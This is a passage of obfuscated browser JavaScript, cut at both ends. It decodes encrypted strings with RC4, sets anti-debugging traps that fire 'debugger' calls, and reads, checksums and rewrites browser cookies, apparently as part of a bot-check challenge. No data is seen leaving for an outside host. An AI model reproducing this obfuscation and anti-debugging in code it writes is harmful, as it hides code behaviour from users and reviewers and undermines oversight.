if(_0x25c521){_0x2522cd=_0xb10ae['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28e99a();}(_0x65e4,0x17c));var _0x465e=function(_0x76b6be,_0x4f6712){_0x76b6be=_0x76b6be-0x0;var _0x94fe39=_0x65e4[_0x76b6be];if(_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x6e5963=function(){return this;};var _0x28e99a=_0x6e5963();var _0xb10ae='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28e99a['\x61\x74\x6f\x62']||(_0x28e99a['\x61\x74\x6f\x62']=function(_0x1c91c7){var _0x4b0fb7=String(_0x1c91c7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5b5917=0x0,_0x147ae,_0x124a7b,_0x55c9bd=0x0,_0x4a5447='';_0x124a7b=_0x4b0fb7['\x63\x68\x61\x72\x41\x74'](_0x55c9bd++);~_0x124a7b&&(_0x147ae=_0x5b5917%0x4?_0x147ae*0x40+_0x124a7b:_0x124a7b,_0x5b5917++%0x4)?_0x4a5447+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147ae>>(-0x2*_0x5b5917&0x6)):0x0){_0x124a7b=_0xb10ae['\x69\x6e\x64\x65\x78\x4f\x66'](_0x124a7b);}return _0x4a5447;});}());var _0x5d2452=function(_0xa86d73,_0x219f16){var _0x35b8e=[],_0x495a21=0x0,_0x27eb38,_0x276957='',_0x5417eb='';_0xa86d73=atob(_0xa86d73);for(var _0x2398ad=0x0,_0x24d8c7=_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x2398ad<_0x24d8c7;_0x2398ad++){_0x5417eb+='\x25'+('\x30\x30'+_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2398ad)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xa86d73=decodeURIComponent(_0x5417eb);for(var _0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x35b8e[_0x5137da]=_0x5137da;}for(_0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x495a21=(_0x495a21+_0x35b8e[_0x5137da]+_0x219f16['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5137da%_0x219f16['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;}_0x5137da=0x0;_0x495a21=0x0;for(var _0x1eb773=0x0;_0x1eb773<_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x1eb773++){_0x5137da=(_0x5137da+0x1)%0x100;_0x495a21=(_0x495a21+_0x35b8e[_0x5137da])%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;_0x276957+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1eb773)^_0x35b8e[(_0x35b8e[_0x5137da]+_0x35b8e[_0x495a21])%0x100]);}return _0x276957;};_0x465e['\x72\x63\x34']=_0x5d2452;_0x465e['\x64\x61\x74\x61']={};_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2522cd=_0x465e['\x64\x61\x74\x61'][_0x76b6be];if(_0x2522cd===undefined){if(_0x465e['\x6f\x6e\x63\x65']===undefined){var _0x25c521=function(_0x4c85bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c85bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3dad74=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3dad74['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x41e81a){if(!Boolean(~_0x41e81a)){return _0x41e81a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x25c521['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e54c5){for(var _0x33d97d=0x0,_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x33d97d<_0x32fc31;_0x33d97d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x32fc31=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e54c5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x25c521(_0x465e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x465e['\x6f\x6e\x63\x65']=!![];}_0x94fe39=_0x465e['\x72\x63\x34'](_0x94fe39,_0x4f6712);_0x465e['\x64\x61\x74\x61'][_0x76b6be]=_0x94fe39;}else{_0x94fe39=_0x2522cd;}return _0x94fe39;};(function(){var _0x5325a8=function(){var _0x76b6be=!![];return function(_0x4f6712,_0x94fe39){var _0x196023=_0x76b6be?function(){if(_0x94fe39){var _0x8f4ac7=_0x94fe39['\x61\x70\x70\x6c\x79'](_0x4f6712,arguments);_0x94fe39=null;return _0x8f4ac7;}}:function(){};_0x76b6be=![];return _0x196023;};}();var _0x57af32={'\x4f\x43\x4b':function _0x13972b(_0x5cb645,_0x1caff6){return _0x5cb645(_0x1caff6);},'\x77\x61\x70':function _0x553b8b(_0x4decd0,_0x1d5442){return _0x4decd0<_0x1d5442;},'\x59\x66\x73':function _0x59f5cf(_0x61b7bb,_0x2a23f6){return _0x61b7bb+_0x2a23f6;},'\x74\x75\x53':function _0x5a56b2(_0x481c14){return _0x481c14();},'\x56\x4d\x76':function _0x1186ec(_0xa3b2ec){return _0xa3b2ec();},'\x45\x62\x5a':function _0x21ae80(_0x3c7fde,_0x135359){return _0x3c7fde/_0x135359;},'\x79\x4e\x6f':function _0x53d369(_0x37c495,_0x3d71be){return _0x37c495===_0x3d71be;},'\x41\x56\x76':function _0x490e7c(_0x34e2a7,_0x7842a0){return _0x34e2a7%_0x7842a0;},'\x58\x4d\x4f':function _0x1b5c20(_0x6eb150,_0x3e0224){return _0x6eb150(_0x3e0224);},'\x6a\x76\x74':function _0x2c3465(_0x3a0105,_0x4dc552){return _0x3a0105>_0x4dc552;},'\x6b\x5a\x50':function _0x17462f(_0x1351c0,_0x919a29){return _0x1351c0-_0x919a29;},'\x66\x76\x58':function _0x849320(_0x573b5d,_0x191b39){return _0x573b5d!==_0x191b39;},'\x72\x61\x69':function _0x1181fd(_0x5f7605){return _0x5f7605();},'\x45\x64\x77':function _0x4152ce(_0x5967f5,_0xe1e01e){return _0x5967f5(_0xe1e01e);},'\x6d\x53\x4a':function _0x26ff7a(_0x46f939,_0x4c4acb){return _0x46f939+_0x4c4acb;},'\x44\x63\x4f':function _0x3d34d5(_0x397cbf,_0x312bf3){return _0x397cbf===_0x312bf3;},'\x76\x4a\x6b':function _0x58db50(_0x443ebf,_0x36c11e){return _0x443ebf+_0x36c11e;},'\x49\x46\x71':function _0x35a607(_0x423111,_0x3c2bc1){return _0x423111+_0x3c2bc1;},'\x54\x77\x71':function _0x172ff9(_0x41412e,_0x54796e){return _0x41412e(_0x54796e);},'\x59\x57\x75':function _0x343790(_0x35a770,_0x2147fc){return _0x35a770(_0x2147fc);},'\x55\x4c\x70':function _0x12d46c(_0x1962cc,_0x8b0177){return _0x1962cc==_0x8b0177;},'\x77\x63\x53':function _0x513518(_0x3aae72,_0x1af4e5){return _0x3aae72<_0x1af4e5;},'\x7a\x78\x4d':function _0x2a541a(_0xbd27ea,_0x1cb639){return _0xbd27ea(_0x1cb639);},'\x57\x52\x4e':function _0xe3979b(_0x403554,_0x5e31a3){return _0x403554<_0x5e31a3;},'\x65\x44\x63':function _0xaa685c(_0x17d526,_0x3f2f24){return _0x17d526+_0x3f2f24;},'\x76\x6e\x63':function _0x4fdd78(_0x77b7b6,_0x52ff23){return _0x77b7b6(_0x52ff23);},'\x6d\x6a\x69':function _0x4e7010(_0xe7447c,_0x23932b){return _0xe7447c(_0x23932b);},'\x52\x4b\x6c':function _0x569a7f(_0x2d6ca3,_0x255fa8){return _0x2d6ca3==_0x255fa8;},'\x65\x74\x6a':function _0x31ad51(_0x573913,_0x275f72){return _0x573913==_0x275f72;},'\x74\x6e\x74':function _0xeba0e9(_0x28f02e,_0x77aec7){return _0x28f02e==_0x77aec7;},'\x63\x43\x42':function _0x24a8ff(_0x3a1d1c,_0x399cab){return _0x3a1d1c!==_0x399cab;},'\x45\x6f\x56':function _0x4ffde5(_0x2f7ee0){return _0x2f7ee0();},'\x64\x71\x75':function _0x4eb208(_0xc2f309,_0x3f8a4f){return _0xc2f309+_0x3f8a4f;},'\x6c\x74\x71':function _0x2399f5(_0x4301e9,_0x190df1){return _0x4301e9+_0x190df1;},'\x43\x46\x70':function _0x324874(_0x291649,_0x4c8d69){return _0x291649(_0x4c8d69);},'\x6d\x4b\x78':function _0x49548f(_0xeb798,_0xe6969b){return _0xeb798+_0xe6969b;}};var _0x5702c7=this[_0x465e('0x0', '\x54\x44\x69\x58')];var _0x59fd29=_0x5702c7[_0x465e('0x1', '\x25\x55\x30\x7a')];var _0x3ef8b3='';var _0x3bcf12='';if(_0x57af32[_0x465e('0x2', '\x23\x4e\x58\x50')](typeof _0x5702c7[_0x465e('0x3', '\x5e\x42\x70\x4e')],_0x465e('0x4', '\x5b\x50\x34\x61'))){_0x3ef8b3=_0x5702c7[_0x465e('0x5', '\x61\x53\x6c\x38')];_0x3bcf12=_0x3ef8b3[_0x465e('0x6', '\x6f\x53\x44\x67')];}var _0x2b40d0=_0x5702c7[_0x465e('0x7', '\x45\x6a\x65\x4c')];var _0xbc60fd=_0x5702c7[_0x465e('0x8', '\x65\x69\x6f\x6f')];var _0x383d3e=new _0x5702c7[_0x465e('0x9', '\x36\x23\x7a\x49')]()[_0x465e('0xa', '\x48\x44\x26\x69')]();var _0x173897='';function _0x4845f8(_0x4a76a5){var _0x5dee9d={'\x6d\x63\x65':function _0x2d9ea3(_0x51d111,_0x1de151){return _0x51d111<_0x1de151;},'\x70\x70\x6f':function _0xa98013(_0x1d1cc5,_0x58c393){return _0x1d1cc5>>_0x58c393;},'\x6a\x50\x42':function _0x365ddc(_0x53fd15,_0x434be1){return _0x53fd15|_0x434be1;},'\x48\x54\x44':function _0x5dd2f6(_0x2f97f7,_0x54eed4){return _0x2f97f7<<_0x54eed4;},'\x55\x5a\x43':function _0x2ff4fd(_0x57d09a,_0x460523){return _0x57d09a&_0x460523;},'\x61\x62\x6e':function _0x2d47b4(_0x2d0061,_0x3b875d){return _0x2d0061&_0x3b875d;},'\x61\x71\x6f':function _0x16713d(_0x1b8df8,_0x1de988){return _0x1b8df8<<_0x1de988;},'\x79\x4a\x6a':function _0x168408(_0x3784cb,_0x4db0fd){return _0x3784cb&_0x4db0fd;},'\x44\x6a\x77':function _0x11b9d6(_0x4f3551,_0x1261a7){return _0x4f3551==_0x1261a7;},'\x79\x49\x63':function _0x5e21cb(_0x35b598,_0x5789fe){return _0x35b598|_0x5789fe;},'\x4b\x43\x70':function _0xc469d6(_0x2a7513,_0x268c25){return _0x2a7513&_0x268c25;},'\x50\x73\x4d':function _0x206b28(_0x25379a,_0x1e3f84){return _0x25379a&_0x1e3f84;},'\x62\x63\x4d':function _0x635611(_0x2afdea,_0x5cc9f6){return _0x2afdea&_0x5cc9f6;}};var _0x4f5d1b=_0x465e('0xb', '\x72\x6b\x44\x57')[_0x465e('0xc', '\x4e\x69\x28\x75')]('\x7c'),_0x501e77=0x0;while(!![]){switch(_0x4f5d1b[_0x501e77++]){case'\x30':_0x41aec6='';continue;case'\x31':_0x3584dc=_0x4a76a5[_0x465e('0xd', '\x35\x23\x67\x58')];continue;case'\x32':_0x2e4da4=0x0;continue;case'\x33':return _0x41aec6;continue;case'\x34':while(_0x5dee9d[_0x465e('0xe', '\x54\x44\x69\x58')](_0x2e4da4,_0x3584dc)){var _0x930491=_0x465e('0xf', '\x25\x31\x45\x70')[_0x465e('0x10', '\x5e\x42\x70\x4e')]('\x7c'),_0x1838bd=0x0;while(!![]){switch(_0x930491[_0x1838bd++]){case'\x30':_0x189711=_0x4a76a5[_0x465e('0x11', '\x50\x4c\x64\x38')](_0x2e4da4++);continue;case'\x31':if(_0x2e4da4==_0x3584dc){_0x41aec6+=_0x3b2191[_0x465e('0x12', '\x25\x55\x30\x7a')](_0x5dee9d[_0x465e('0x13', '\x5e\x42\x70\x4e')](_0x4df366,0x2));_0x41aec6+=_0x3b2191[_0x465e('0x14', '\x57\x28\x48\x74')](_0x5dee9d[_0x465e('0x15', '\x37\x43\x61\x75')](_0x5dee9d[_0x465e('0x16', '\x35\x67\x63\x21')](_0x5dee9d[_0x465e('0x17', '\x49\x71\x4a\x34')](_0x4df366,0x3),0x4),_0x5dee9d[_0x465e('0x18', '\x48\x44\x26\x69')](_0x5dee9d[_0x465e('0x19', '\x68\x41\x63\x71')](_0x189711,0xf0),0x4)));_0x41aec6+=_0x3b2191[_0x465e('0x1a', '\x61\x53\x6c\x38')](_0x5dee9d[_0x465e('0x1b', '\x64\x58\x67\x5d')](_0x5dee9d[_0x465e('0x1c', '\x37\x35\x32\x26')](_0x189711,0xf),0x2));_0x41aec6+='\x3d';break;}continue;case'\x32':_0x41aec6+=_0x3b2191[_0x465e('0x1d', '\x48\x44\x26\x69')](_0x5dee9d[_0x465e('0x1e', '\x5d\x57\x68\x4c')](_0x4df366,0x2));continue;case'\x33':if(_0x5dee9d[_0x465e('0x1f', '\x61\x53\x6c\x38')](_0x2e4da4,_0x3584dc)){_0x41aec6+=_0x3b2191[_0x465e('0x20', '\x4c\x5a\x39\x4f')](_0x4df366>>0x2);_0x41aec6+=_0x3b2191[_0x465e('0x21', '\x23\x4e\x58\x50')]((_0x4df366&0x3)<<0x4);_0x41aec6+='\x3d\x3d';break;}continue;case'\x34':_0x41aec6+=_0x3b2191[_0x465e('0x22', '\x26\x78\x63\x64')](_0x5dee9d[_0x465e('0x23', '\x4e\x69\x28\x75')](_0x5dee9d[_0x465e('0x24', '\x61\x53\x6c\x38')](_0x189711,0xf)<<0x2,_0x5dee9d[_0x465e('0x25', '\x69\x4e\x63\x6d')](_0x5dee9d[_0x465e('0x26', '\x64\x58\x67\x5d')](_0x3589ba,0xc0),0x6)));continue;case'\x35':_0x41aec6+=_0x3b2191[_0x465e('0x27', '\x42\x46\x39\x74')](_0x5dee9d[_0x465e('0x28', '\x26\x56\x76\x69')](_0x3589ba,0x3f));continue;case'\x36':_0x4df366=_0x5dee9d[_0x465e('0x29', '\x6b\x57\x6f\x45')](_0x4a76a5[_0x465e('0x2a', '\x35\x23\x67\x58')](_0x2e4da4++),0xff);continue;case'\x37':_0x41aec6+=_0x3b2191[_0x465e('0x2b', '\x51\x4e\x31\x68')](_0x5dee9d[_0x465e('0x2c', '\x5e\x23\x68\x33')](_0x5dee9d[_0x465e('0x2d', '\x4c\x5a\x39\x4f')](_0x4df366,0x3),0x4)|_0x5dee9d[_0x465e('0x2e', '\x45\x6a\x65\x4c')](_0x189711&0xf0,0x4));continue;case'\x38':_0x3589ba=_0x4a76a5[_0x465e('0x2f', '\x4c\x5a\x39\x4f')](_0x2e4da4++);continue;}break;}}continue;case'\x35':var _0x4df366,_0x189711,_0x3589ba;continue;case'\x36':var _0x41aec6,_0x2e4da4,_0x3584dc;continue;case'\x37':var _0x3b2191=_0x465e('0x30', '\x5e\x42\x70\x4e');continue;}break;}}function _0x18c30d(_0x156b42){var _0x165040=_0x5325a8(this,function(){var _0x76b6be=function(){return'\x64\x65\x76';},_0x4f6712=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x35212=function(){var _0x6e5963=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x6e5963['\x74\x65\x73\x74'](_0x76b6be['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28e99a=function(){var _0xb10ae=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xb10ae['\x74\x65\x73\x74'](_0x4f6712['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c91c7=function(_0x4b0fb7){var _0x5b5917=~-0x1>>0x1+0xff%0x0;if(_0x4b0fb7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5b5917)){_0x147ae(_0x4b0fb7);}};var _0x147ae=function(_0x124a7b){var _0x55c9bd=~-0x4>>0x1+0xff%0x0;if(_0x124a7b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x55c9bd){_0x1c91c7(_0x124a7b);}};if(!_0x35212()){if(!_0x28e99a()){_0x1c91c7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1c91c7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1c91c7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x165040();return function(_0x33b4dd){_0x173897+=_0x33b4dd;return _0x57af32[_0x465e('0x31', '\x37\x43\x61\x75')](_0x156b42,_0x33b4dd);};}function _0x5916ac(){var _0x5ccf55=new _0x5702c7[_0x465e('0x32', '\x51\x4e\x31\x68')]();var _0x3522c1=new _0x5702c7[_0x465e('0x33', '\x7a\x6f\x77\x35')](_0x465e('0x34', '\x6f\x45\x63\x5b'));var _0x38f075=_0x59fd29[_0x465e('0x35', '\x6a\x25\x52\x2a')][_0x465e('0x36', '\x37\x35\x32\x26')]('\x3b');for(var _0x15deee=0x0;_0x57af32[_0x465e('0x37', '\x37\x35\x32\x26')](_0x15deee,_0x38f075[_0x465e('0x38', '\x71\x4b\x25\x50')]);_0x15deee++){var _0x50d347=_0x38f075[_0x15deee][_0x465e('0x39', '\x50\x5d\x4f\x47')](0x0,_0x38f075[_0x15deee][_0x465e('0x3a', '\x61\x53\x6c\x38')]('\x3d'));var _0x3a5d05=_0x38f075[_0x15deee][_0x465e('0x3b', '\x71\x4b\x25\x50')](_0x57af32[_0x465e('0x3c', '\x23\x31\x5a\x40')](_0x38f075[_0x15deee][_0x465e('0x3d', '\x69\x4e\x63\x6d')]('\x3d'),0x1),_0x38f075[_0x15deee][_0x465e('0x3e', '\x26\x56\x76\x69')]);if(_0x3522c1[_0x465e('0x3f', '\x6e\x66\x2a\x39')](_0x50d347)){_0x5ccf55[_0x5ccf55[_0x465e('0x40', '\x57\x28\x48\x74')]]=_0x3a5d05;}}_0x57af32[_0x465e('0x41', '\x65\x69\x6f\x6f')](_0x25900f);return _0x5ccf55;}function _0x58d9a3(_0x127ec4){var _0x49530a={'\x51\x54\x65':function _0x4169ce(_0x2679c4,_0x2af581,_0x5a6dfe,_0x3f1e08){return _0x2679c4(_0x2af581,_0x5a6dfe,_0x3f1e08);},'\x62\x78\x70':function _0x1d7a35(_0x3ab15f,_0x37dea4){return _0x3ab15f<_0x37dea4;},'\x65\x59\x59':function _0x523e50(_0x465842,_0x113be9){return _0x465842(_0x113be9);},'\x49\x58\x66':function _0x49f682(_0x38baf1,_0x423d22){return _0x38baf1+_0x423d22;},'\x63\x41\x4a':function _0x4393f2(_0x328540){return _0x328540();},'\x71\x56\x49':function _0x491a23(_0x256420,_0xf26290){return _0x256420(_0xf26290);},'\x46\x62\x6d':function _0x2ba926(_0x509ebb,_0x5880be){return _0x509ebb+_0x5880be;},'\x44\x61\x4e':function _0xa3b0da(_0xfa6152,_0x509953){return _0xfa6152+_0x509953;},'\x4a\x74\x4a':function _0x534d6a(_0x4bbb28,_0x461131){return _0x4bbb28+_0x461131;},'\x70\x62\x4d':function _0x544e3c(_0x4413e4,_0x222897,_0x2fb155){return _0x4413e4(_0x222897,_0x2fb155);},'\x43\x67\x64':function _0x4168be(_0x20cbc0,_0x16b18f){return _0x20cbc0-_0x16b18f;},'\x51\x4a\x45':function _0x2cab7d(_0x43773c,_0x3ca5d2){return _0x43773c+_0x3ca5d2;},'\x4e\x68\x7a':function _0x38e2d5(_0x433225,_0x59f189){return _0x433225%_0x59f189;}};var _0x328156=_0x465e('0x42', '\x51\x4e\x31\x68')[_0x465e('0x43', '\x7a\x6f\x77\x35')]('\x7c'),_0x158175=0x0;while(!![]){switch(_0x328156[_0x158175++]){case'\x30':_0x49530a[_0x465e('0x44', '\x69\x4e\x63\x6d')](_0x4ec29b,_0x465e('0x45', '\x61\x53\x6c\x38'),_0x3b6f8b,0x14);continue;case'\x31':for(var _0x527104=0x0;_0x49530a[_0x465e('0x46', '\x68\x41\x63\x71')](_0x527104,_0x1e497a[_0x465e('0x47', '\x72\x6b\x44\x57')]);_0x527104++){_0x45e88b[_0x527104]=_0x49530a[_0x465e('0x48', '\x69\x4e\x63\x6d')](_0x1b7a8d,_0x49530a[_0x465e('0x49', '\x6b\x23\x42\x69')](_0x127ec4,_0x1e497a[_0x527104]));}continue;case'\x32':var _0x402db3='';continue;case'\x33':_0x49530a[_0x465e('0x4a', '\x52\x41\x43\x28')](_0x25900f);continue;case'\x34':var _0x3b6f8b;continue;case'\x35':var _0x4ef4a6=_0x45e88b[_0x465e('0x4b', '\x37\x43\x61\x75')]();continue;case'\x36':_0x3b6f8b=_0x49530a[_0x465e('0x4c', '\x7a\x6f\x77\x35')](btoa,_0x49530a[_0x465e('0x4d', '\x25\x55\x30\x7a')](_0x49530a[_0x465e('0x4e', '\x5e\x23\x68\x33')](_0x49530a[_0x465e('0x4f', '\x4e\x69\x28\x75')](_0x49530a[_0x465e('0x50', '\x44\x68\x59\x6b')](_0x49530a[_0x465e('0x51', '\x5b\x50\x34\x61')](_0x465e,_0x49530a[_0x465e('0x52', '\x6e\x66\x2a\x39')](_0x65e4[_0x465e('0x53', '\x65\x69\x6f\x6f')],0x1),_0x57c438[_0x465e('0x54', '\x72\x6b\x44\x57')](0x0,0x5)),_0x465e('0x55', '\x71\x4b\x25\x50')),_0x4ef4a6),_0x465e('0x56', '\x42\x46\x39\x74')),_0x402db3));continue;case'\x37':_0x65e4[_0x465e('0x57', '\x25\x31\x45\x70')](_0x49530a[_0x465e('0x58', '\x50\x4c\x64\x38')](btoa,_0x127ec4));continue;case'\x38':for(var _0x527104=0x0;_0x49530a[_0x465e('0x59', '\x35\x67\x63\x21')](_0x527104,_0x57c438[_0x465e('0x5a', '\x37\x43\x61\x75')]);_0x527104++){_0x402db3+=_0x49530a[_0x465e('0x5b', '\x35\x67\x63\x21')](_0x57c438[_0x465e('0x5c', '\x25\x55\x30\x7a')](_0x527104),_0x4ef4a6[_0x465e('0x11', '\x50\x4c\x64\x38')](_0x49530a[_0x465e('0x5d', '\x7a\x6f\x77\x35')](_0x527104,_0x4ef4a6[_0x465e('0x5e', '\x50\x4c\x64\x38')])))[_0x465e('0x5f', '\x25\x6a\x55\x50')](0x10);}continue;case'\x39':var _0x66291a='\xff\x68\xf9\x73\xee\x24\xf9\x73';var _0x1e3a86=0x4;while(--_0x1e3a86){_0x66291a=_0x66291a['\x73\x75\x62\x73\x74\x72'](0x1)+_0x66291a[0x0];}var _0xdd2b71=_0x66291a;var _0xe2d341=_0x66291a['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xe2d341){_0xdd2b71=_0xdd2b71['\x73\x75\x62\x73\x74\x72'](0x1)+_0xdd2b71[0x0];}var _0x57c438=_0x465e('0x61', '\xa0\xba\x42\x79\x50\x1d\x32\x09');continue;case'\x31\x30':var _0x45e88b=new _0x5702c7[_0x465e('0x62', '\x57\x28\x48\x74')](_0x1e497a[_0x465e('0x63', '\x54\x44\x69\x58')]);continue;case'\x31\x31':_0x49530a[_0x465e('0x64', '\x57\x28\x48\x74')](_0x25900f);continue;case'\x31\x32':_0x65e4[_0x465e('0x65', '\x44\x68\x59\x6b')]();continue;case'\x31\x33':var _0x1e497a=_0x49530a[_0x465e('0x66', '\x49\x71\x4a\x34')](_0x5916ac);continue;}break;}}function _0x1b7a8d(_0x458abd){var _0x2cd757=0x0;for(var _0x14329d=0x0;_0x14329d<_0x458abd[_0x465e('0x67', '\x5e\x23\x68\x33')];_0x14329d++){_0x2cd757+=_0x458abd[_0x465e('0x68', '\x57\x28\x48\x74')](_0x14329d);}_0x57af32[_0x465e('0x69', '\x35\x67\x63\x21')](_0x25900f);return _0x2cd757;}function _0x4ec29b(_0xca6aad,_0x2e4c11,_0x1aee32){var _0x50ca9d={'\x53\x56\x52':function _0x337f8f(_0x43821f,_0x474d8b){return _0x43821f+_0x474d8b;},'\x74\x4b\x67':function _0x205166(_0x18bb50,_0x5e5b6a){return _0x18bb50+_0x5e5b6a;},'\x44\x5a\x65':function _0x5e1955(_0x582c3d,_0x1d921c){return _0x582c3d*_0x1d921c;},'\x4e\x6d\x68':function _0x2d3580(_0x321a6d,_0x235220){return _0x321a6d+_0x235220;}};var _0x4203b7=_0x465e('0x6a', '\x5d\x57\x68\x4c')[_0x465e('0x6b', '\x54\x44\x69\x58')]('\x7c'),_0x159317=0x0;while(!![]){switch(_0x4203b7[_0x159317++]){case'\x30':_0x59fd29[_0x465e('0x6c', '\x5e\x23\x68\x33')]=_0x50ca9d[_0x465e('0x6d', '\x29\x67\x55\x7a')](_0x50ca9d[_0x465e('0x6e', '\x48\x44\x26\x69')](_0x50ca9d[_0x465e('0x6f', '\x79\x75\x43\x4b')](_0x50ca9d[_0x465e('0x70', '\x52\x41\x43\x28')](_0xca6aad,'\x3d'),_0x2e4c11),_0x1b75a0),_0x465e('0x71', '\x37\x43\x61\x75'));continue;case'\x31':var _0xdb422d=_0xb23302[_0x465e('0x39', '\x50\x5d\x4f\x47')](0x0,0x1);continue;case'\x32':if(_0x1aee32){var _0x55a32d=new _0x5702c7[_0x465e('0x72', '\x37\x35\x32\x26')]();_0x55a32d[_0x465e('0x73', '\x72\x6b\x44\x57')](_0x50ca9d[_0x465e('0x74', '\x25\x55\x30\x7a')](_0x55a32d[_0x465e('0x75', '\x64\x58\x67\x5d')](),_0x50ca9d[_0x465e('0x76', '\x33\x61\x55\x31')](_0x1aee32,0x3e8)));var _0x1b75a0=_0x50ca9d[_0x465e('0x77', '\x48\x44\x26\x69')](_0x465e('0x78', '\x23\x31\x5a\x40'),_0x55a32d[_0x465e('0x79', '\x56\x26\x75\x29')]());}continue;case'\x33':var _0xb23302=_0x465e('0x7a', '\x57\x28\x48\x74');continue;case'\x34':var _0x281a73=_0xb23302[_0x465e('0x3b', '\x71\x4b\x25\x50')](0x1);continue;case'\x35':var _0x1b75a0='';continue;}break;}}function _0x1b0d0c(){function _0x1f1dc6(_0x1d65ad){if(_0x57af32[_0x465e('0x7b', '\x36\x23\x7a\x49')]('',_0x57af32[_0x465e('0x7c', '\x25\x55\x30\x7a')](_0x1d65ad,_0x1d65ad))[_0x465e('0x7d', '\x4e\x69\x28\x75')]!==0x1||_0x57af32[_0x465e('0x7e', '\x71\x4b\x25\x50')](_0x57af32[_0x465e('0x7f', '\x4d\x39\x23\x63')](_0x1d65ad,0x14),0x0)){(function(){}[_0x465e('0x80', '\x5e\x23\x68\x33')](_0x465e('0x81', '\x65\x64\x52\x54'))());}else{(function(){}[_0x465e('0x82', '\x69\x4e\x63\x6d')](_0x465e('0x83', '\x45\x6a\x65\x4c'))());}return _0x57af32[_0x465e('0x84', '\x52\x41\x43\x28')](_0x1f1dc6,++_0x1d65ad);}try{return _0x57af32[_0x465e('0x85', '\x48\x44\x26\x69')](_0x1f1dc6,0x0);}catch(_0x40ab07){}};function _0x25900f(){if(_0x57af32[_0x465e('0x86', 